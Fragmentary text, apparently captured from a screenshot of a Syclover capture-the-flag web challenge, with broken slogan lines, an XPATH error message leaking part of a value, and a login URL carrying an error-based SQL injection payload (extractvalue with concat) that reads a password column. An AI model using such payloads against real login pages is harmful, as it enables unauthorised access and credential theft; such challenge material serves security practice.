 , GET MARRIED
S, PAY YOUR TAXES
Error!
S, WATCH YOUR TV
HION, ACT NORMAL
THE LAW
AT AFTER ME:
XPATH syntax error: '\6b-66abcc5302c5}'
FREE
Syclover @ cl4y
无障碍环境 应用程序 HackBar
.php?username=admin&password=admin'^extractvalue(1,concat(0x5c,(select(right(password,16))from(H4rDsq1))))%23